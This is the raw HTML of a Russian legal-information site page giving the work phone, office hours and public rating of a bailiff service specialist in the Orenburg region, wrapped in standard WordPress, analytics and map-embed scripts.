			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zakon-zakon.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='inline-spoilers_style-css'  href='https://zakon-zakon.com/wp-content/plugins/inline-spoilers/styles/inline-spoilers-default.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://zakon-zakon.com/wp-content/themes/marafon/style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://zakon-zakon.com/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://zakon-zakon.com/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='stbCoreCSS-css'  href='https://zakon-zakon.com/wp-content/plugins/wp-special-textboxes/css/stb-core.css?ver=5.9.109' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=5.5.1' id='jquery-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/themes/marafon/js/scripts.js?ver=5.5.1' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/themes/marafon/inc/likely/likely.js' id='likely-js-js'></script>
<link rel="https://api.w.org/" href="https://zakon-zakon.com/wp-json/" /><link rel="alternate" type="application/json" href="https://zakon-zakon.com/wp-json/wp/v2/posts/13805" /><link rel="alternate" type="application/json+oembed" href="https://zakon-zakon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakon-zakon.com%2Fufssp-rossii-po-orenburgskoy-oblasti%2Fotdel-informatizacii-i-obespecheniya-informacionnoy-bezopasnosti-56%2Fsudebnyj-pristav-martynov-aleksanr-nikolaevich" />
<link rel="alternate" type="text/xml+oembed" href="https://zakon-zakon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakon-zakon.com%2Fufssp-rossii-po-orenburgskoy-oblasti%2Fotdel-informatizacii-i-obespecheniya-informacionnoy-bezopasnosti-56%2Fsudebnyj-pristav-martynov-aleksanr-nikolaevich&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Закон-Закон Feed" href="https://zakon-zakon.com/feed" /><link rel="icon" href="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" sizes="32x32" />
<link rel="icon" href="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" />
<meta name="msapplication-TileImage" content="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" />
<script>var ajaxUrlFlatPM = "https://zakon-zakon.com/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #119769;}.title, .single #toc_container .toc_title{color: #119769;border-left: 4px solid #119769;}.description{border-top: 4px solid #119769;}.description__title, .single .wp-caption-text, .more, a:hover{color: #119769;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #119769;}.more span{border-bottom: 1px dashed #119769;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #119769;border: 1px solid #119769;}#up{border-bottom-color: #119769;}#up:before, .commentlist .comment .reply a{border: 1px solid #119769;}.respond-form .respond-form__button{background-color: #119769;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #119769;}
		.m-nav{background: #119769;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #119769 url(https://zakon-zakon.com/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #119769;}#up:hover{border-bottom-color: #119769;}#up:hover:before{border: 1px solid #119769;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #119769;}.respond-form .respond-form__button:hover{background-color: #119769;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #119769;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #137461;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #137461 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #119769;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #119769;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #137461;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #01d14b;}.post-info .post-info__cat a:hover{background: #119769;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #119769; border-bottom: 1px solid #119769;}</style>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139975971-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139975971-1');
</script>
</head>
<body>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53601778, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53601778" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<div id="main">
		<div class="wrapper">
			<header class="header">
			   
									<a href="https://zakon-zakon.com">
						<img src="https://zakon-zakon.com/wp-content/uploads/2019/05/logo.png" class="logo" alt="Закон-Закон">
					</a>
									<div class="m-nav">	
				
				
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://zakon-zakon.com/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<div class="social-icon">
							<a href='https://www.youtube.com/' target='_blank' class='yt'>yt</a><a href='https://www.vk.com/' target='_blank' class='vk'>vk</a>						</div><p>Если у вас есть вопросы, нужна помощь<br /> звоните федеральную юридическую консультацию.</p>

<strong>Звонок бесплатный 8 800 350-94-43 </strong>
												<nav class="main-menu sticky_menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://zakon-zakon.com/fssp">ФССП</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://zakon-zakon.com/alimenty">Алименты</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://zakon-zakon.com/sroki">Сроки</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://zakon-zakon.com/ispolnitelnyj-list">Исполнительный лист</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://zakon-zakon.com/zakonodatelstvo">Законодательство</a></li>
<li id="menu-item-48727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48727"><a href="https://zakon-zakon.com/fssp">ФССП</a></li>
</ul>					    	</div>
						</nav>
										</div>
			
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://zakon-zakon.com/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti" itemprop="item"><span itemprop="name">УФССП России по Оренбургской области</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/otdel-informatizacii-i-obespecheniya-informacionnoy-bezopasnosti-56" itemprop="item"><span itemprop="name">Отдел информатизации и обеспечения информационной безопасности</span></a><meta itemprop="position" content="3" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
								    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title">Судебный пристав Мартынов Алексанр Николаевич</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p><img loading="lazy" class="alignleft" src="https://zakon-zakon.com/wp-content/uploads/pic/nophoto.png" alt="" width="225" height="300" />Мартынов А.Н. Специалист 1 разряда</p>
<p>    <b>Телефон:</b> +7(353)234-19-09</p>
<p>    <b>Адрес:</b> </p>
<p>    <b>Часы приёма:</b> ВТ с 9-00 до 13-00, ЧТ с 14-00 до 18-00</p>
<p>    <b>Территориальный орган:</b> <a href="https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti">УФССП России по Оренбургской области</a>, <a href="https://zakon-zakon.com/ufssp-rossii-po-respublike-tatarstan/otdel-informatizacii-i-obespecheniya-informacionnoy-bezopasnosti">Отдел информатизации и обеспечения информационной безопасности</a></p>
<div><div class="spoiler-wrap"><div class="spoiler-head no-icon  collapsed" title="Развернуть">Показать адрес на карте</div><div class="spoiler-body" style="display: none;">
<p>    
		<script>
			if (typeof(YaMapsWP) === "undefined") {
				var YaMapsWP = {}, YMlisteners = {};
				var YaMapsScript = document.createElement("script");	
				var YaMapsScriptCounter = [];					
			}
			var myMap0;			
		</script>
						<script type="text/javascript">										
						document.addEventListener("DOMContentLoaded", function() { 
						   if (document.getElementById("YandexMapAPI-js") == null ) {
					   			YaMapsScriptCounter.push(function() {ymaps.ready(init)});
						   		if (document.getElementById("YandexMapAPI-alt-js") == null ) { 
						   			function AltApiLoad(src){

									  YaMapsScript.id = "YandexMapAPI-alt-js";
									  YaMapsScript.src = src;
									  YaMapsScript.async = false;
									  document.head.appendChild(YaMapsScript);

									}

									AltApiLoad("https://api-maps.yandex.ru/2.1/?lang=ru_RU");

									window.onload = function() {
										YaMapsScriptCounter.forEach(function(entryFunc) {
										    entryFunc();
										});
									}
						   		}

						   		

						   } 
						   else {
						   		ymaps.ready(init); 
						   }
						   
	                 		
							YMlisteners.myMap0 = {};
							YaMapsWP.myMap0 = {center: "", zoom: "15", type: "yandex#map", controls: "", places: {}};

	                 		var yamapsonclick = function (url) {
								location.href=url;
	                 		}                        

	                        function init () {
	                            myMap0 = new ymaps.Map("yamap0", {
	                                    center: [],
	                                    zoom: 15,
	                                    type: "yandex#map",
	                                    controls: [] ,
	                                    
	                                },
	                                {
	                                	suppressMapOpenBlock: true
	                                }); 

								
		YaMapsWP.myMap0.places.placemark1 = {icon: "islands#dotIcon", name: "", color: "#1e98ff", coord: "", url: "",};
		myMap0placemark1 = new ymaps.Placemark([], {
                                hintContent: "",
                                iconContent: "",


                              
                            }, {                        
                            	preset: "islands#dotIcon", 
                            	iconColor: "#1e98ff",
                            });  
		myMap0.geoObjects.add(myMap0placemark1);myMap0.behaviors.disable('scrollZoom');
	                            	if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
	                            		myMap0.behaviors.disable('drag');	
									}

	                        }
                        }, false);
                    </script>
                    
    <div id="yamap0"  style="position: relative; min-height: 22rem; margin-bottom: 0 !important;"></div></p>
<p>    </p></div><noscript><div class="spoiler-body">
<p>    
		<script>
			if (typeof(YaMapsWP) === "undefined") {
				var YaMapsWP = {}, YMlisteners = {};
				var YaMapsScript = document.createElement("script");	
				var YaMapsScriptCounter = [];					
			}
			var myMap1;			
		</script>
						<script type="text/javascript">										
						document.addEventListener("DOMContentLoaded", function() { 
						   if (document.getElementById("YandexMapAPI-js") == null ) {
					   			YaMapsScriptCounter.push(function() {ymaps.ready(init)});
						   		if (document.getElementById("YandexMapAPI-alt-js") == null ) { 
						   			function AltApiLoad(src){

									  YaMapsScript.id = "YandexMapAPI-alt-js";
									  YaMapsScript.src = src;
									  YaMapsScript.async = false;
									  document.head.appendChild(YaMapsScript);

									}

									AltApiLoad("https://api-maps.yandex.ru/2.1/?lang=ru_RU");

									window.onload = function() {
										YaMapsScriptCounter.forEach(function(entryFunc) {
										    entryFunc();
										});
									}
						   		}

						   		

						   } 
						   else {
						   		ymaps.ready(init); 
						   }
						   
	                 		
							YMlisteners.myMap1 = {};
							YaMapsWP.myMap1 = {center: "", zoom: "15", type: "yandex#map", controls: "", places: {}};

	                 		var yamapsonclick = function (url) {
								location.href=url;
	                 		}                        

	                        function init () {
	                            myMap1 = new ymaps.Map("yamap1", {
	                                    center: [],
	                                    zoom: 15,
	                                    type: "yandex#map",
	                                    controls: [] ,
	                                    
	                                },
	                                {
	                                	suppressMapOpenBlock: true
	                                }); 

								
		YaMapsWP.myMap1.places.placemark1 = {icon: "islands#dotIcon", name: "", color: "#1e98ff", coord: "", url: "",};
		myMap1placemark1 = new ymaps.Placemark([], {
                                hintContent: "",
                                iconContent: "",


                              
                            }, {                        
                            	preset: "islands#dotIcon", 
                            	iconColor: "#1e98ff",
                            });  
		myMap1.geoObjects.add(myMap1placemark1);myMap1.behaviors.disable('scrollZoom');
	                            	if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
	                            		myMap1.behaviors.disable('drag');	
									}

	                        }
                        }, false);
                    </script>
                    
    <div id="yamap1"  style="position: relative; min-height: 22rem; margin-bottom: 0 !important;"></div></p>
<p>    </p></div></noscript></div></div>
<p>    <b>Отзывы  </b><br />
    <ul>
    <li><a class="comment-rating__bad-link" href="javascript:void(0)">отрицательных — 0</a></li>
    <li><a class="comment-rating__good-link" href="javascript:void(0)">положительных — 0</a></li>
  </ul><br />
    <strong>Место в народном рейтинге</strong><br />
    <ul>
    <li>В  Оренбургской области 279 из 993</li>
    <li>Россия 28427 из 46054</li>
    </ul></p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">							<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<div class="likely">
									<div class="facebook">Поделиться</div>
									<div class="vkontakte">Поделиться</div>
									<div class="odnoklassniki">Класснуть</div>
								</div>
							</div>
						</div>

												<meta itemprop="headline" content="Судебный пристав Мартынов Алексанр Николаевич">
						
												<meta itemprop="author" content="Антон Погребняк">

						<meta itemprop="datePublished" content="2019-06-15">
						<meta itemprop="dateModified" content="2019-06-15">
						<a itemprop="url" href="https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/otdel-informatizacii-i-obespecheniya-informacionnoy-bezopasnosti-56/sudebnyj-pristav-martynov-aleksanr-nikolaevich" style="display:none">Судебный пристав Мартынов Алексанр Николаевич</a>
						<a itemprop="mainEntityOfPage" href="https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/otdel-informatizacii-i-obespecheniya-informacionnoy-bezopasnosti-56/sudebnyj-pristav-martynov-aleksanr-nikolaevich" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_320x200.png" alt="Судебный пристав Мартынов Алексанр Николаевич">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Закон-Закон">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://zakon-zakon.com/wp-content/uploads/2019/05/logo.png" alt="Закон-Закон">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Лежнев Сергей Викторович" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/otdel-informatizacii-i-obespecheniya-informacionnoy-bezopasnosti-56/sudebnyj-pristav-lezhnev-sergej-viktorovich">Судебный пристав Лежнев Сергей Викторович</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Лукин Владимир Александрович" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/otdel-informatizacii-i-obespecheniya-informacionnoy-bezopasnosti-56/sudebnyj-pristav-lukin-vladimir-aleksandrovich">Судебный пристав Лукин Владимир Александрович</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Шуваев Эдуард Юрьевич" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/otdel-informatizacii-i-obespecheniya-informacionnoy-bezopasnosti-56/sudebnyj-pristav-shuvaev-eduard-yurevich">Судебный пристав Шуваев Эдуард Юрьевич</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Горбунова Екатерина Петровна" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/otdel-informatizacii-i-obespecheniya-informacionnoy-bezopasnosti-56/sudebnyj-pristav-gorbunova-ekaterina-petrovna">Судебный пристав Горбунова Екатерина Петровна</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
						
		<div id="respond" class="respond">
		<div class="respond__title">Написать отзыв</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/ufssp-rossii-po-orenburgskoy-oblasti/otdel-informatizacii-i-obespecheniya-informacionnoy-bezopasnosti-56/sudebnyj-pristav-martynov-aleksanr-nikolaevich#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://zakon-zakon.com/wp-comments-post.php" method="post" class="respond-form">
				
											
				<!-- [add] email -->
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name respond-form__name_width50" value=""  />
				<input type="text" name="email" id="email" placeholder="Ваш емаил: (не обязательно)" class="respond-form__field respond-form__email respond-form__name_width50" value=""  />
				
				
											<!-- [add] -->
				<div class="comment-rating__wrapper respond-form__email respond-form__name_width50 radio_buttons respond-form__field">
					<span class="comment-rating__title">Оценка</span>
				    <input type="radio" class="radio" id="contactChoice1" checked
				     name="comment-rating" value="good">
				    <label class="comment-rating__green" for="contactChoice1">Хорошо</label>

				    <input type="radio" class="radio" id="contactChoice2"
				     name="comment-rating" value="bad">
				    <label class="comment-rating__red" for="contactChoice2">Плохо</label>

				</div>

				<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
				<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6125493fff" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="135"/></p>				
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='13805' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
	
				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><ul><li id="menu-item-48720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48720"><a href="https://zakon-zakon.com/alimenty">Алименты</a></li>
<li id="menu-item-48719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48719"><a href="https://zakon-zakon.com/ispolnitelnyj-list">Исполнительный лист</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://zakon-zakon.com/sroki">Сроки</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://zakon-zakon.com/zakonodatelstvo">Законодательство</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Судебный пристав Белогривая Марина Александровна" />					<div class="section-posts__item-title">
					    <a href="https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/novotroickiy-gosp/sudebnyj-pristav-belogrivaya-marina-aleksandrovna">Судебный пристав Белогривая Марина Александровна</a>
					</div>
					<div class="section-posts__item-text">
						Белогривая М.А. Начальник отдела - старший судебный пристав Телефон: (35376)...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Судебный пристав Михайлова Галина Петровна" />					<div class="section-posts__item-title">
					    <a href="https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/otdel-organizacii-ispolnitel-nogo-proizvodstva-56/sudebnyj-pristav-mihajlova-galina-petrovna">Судебный пристав Михайлова Галина Петровна</a>
					</div>
					<div class="section-posts__item-text">
						Михайлова Г.П. Ведущий специалист-эксперт Телефон: +7(3532)34-19-02 Адрес: 367023, Россия, г....					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Судебный пристав Кашина Виктория Борисовна" />					<div class="section-posts__item-title">
					    <a href="https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/osp-leninskogo-rayona-g-orenburga/sudebnyj-pristav-kashina-viktoriya-borisovna">Судебный пристав Кашина Виктория Борисовна</a>
					</div>
					<div class="section-posts__item-text">
						Кашина В.Б. Судебный пристав-исполнитель Телефон: +7(3532)44-85-75 Адрес: 460000, Россия, г....					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
			<div class="footer-bottom">
		<div class="copy">© 2020 Все права защищены.</div>
					<div class="social-icon">
				<a href='https://www.youtube.com/' target='_blank' class='yt'>yt</a><a href='https://www.vk.com/' target='_blank' class='vk'>vk</a>			</div>
				</div>
</footer>
</div><!-- /.wrapper -->
      <script>
            jQuery(document).ready(function ($) {
                $('article table').wrap('<div class="table-cover"></div>');
            });
      </script>
      <style>
         @media screen and (max-width: 1035px) {
            .table-cover {
               width: 100%;
               overflow: auto;
               margin: 0 0 1em;
            }
         }
      </style>
      <script type='text/javascript' src='https://zakon-zakon.com/wp-includes/js/comment-reply.min.js?ver=5.5.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://api-maps.yandex.ru/2.1/?lang=ru_RU&#038;ver=2.1' id='YandexMapAPI-js'></script>
<script type='text/javascript' id='inline-spoilers_script-js-extra'>
/* <![CDATA[ */
var title = {"expand":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","collapse":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/inline-spoilers/scripts/inline-spoilers-scripts.js?ver=1.4.1' id='inline-spoilers_script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
